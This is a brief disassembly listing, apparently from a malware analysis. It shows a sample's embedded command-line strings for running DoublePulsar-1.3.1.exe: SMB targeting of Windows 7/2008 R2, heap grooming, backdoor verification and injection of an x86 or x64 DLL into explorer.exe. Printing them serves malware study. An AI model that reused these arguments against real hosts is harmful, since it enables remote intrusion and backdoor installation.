 aDllpayloadX86_ db ' --DllPayload x86.dll --DllOrdinal 1 ProcessName explorer.exe --P'
; DATA XREF: sub_408D00+ED↑o
db 'rocessCommandLine --Protocol SMB --Architecture x86 --Function Ru'
db 'ndll',0
aTargetport db ' --TargetPort ',0 ; DATA XREF: sub_408D00+107↑o
aOutconfig2_txt db '--OutConfig 2.txt --TargetIp ',0
; DATA XREF: sub_408D00+121↑o
aDllpayloadX64_ db ' --DllPayload x64.dll --DllOrdinal 1 ProcessName explorer.exe --P'
; DATA XREF: sub_408D00+13B↑o
db 'rocessCommandLine --Protocol SMB --Architecture x64 --Function Ru'
db 'ndll',0
aVerifytargetTr db ' --VerifyTarget True --VerifyBackdoor True --MaxExploitAttempts 3'
; DATA XREF: sub_408D00+155↑o
db ' --GroomAllocations 12 --OutConfig 1.txt',0
aTargetWin72k8r db ' --Target WIN72K8R2 --DaveProxyPort=0 --NetworkTimeout 60 --Targe'
; DATA XREF: sub_408D00+16F↑o
db 'tPort ',0
aTargetip db '--TargetIp ',0 ; DATA XREF: sub_408D00+189↑o
aDoublepulsar_1 db 'Doublepulsar-1.3.1.exe',0 ; DATA XREF: ___:004094DD↑o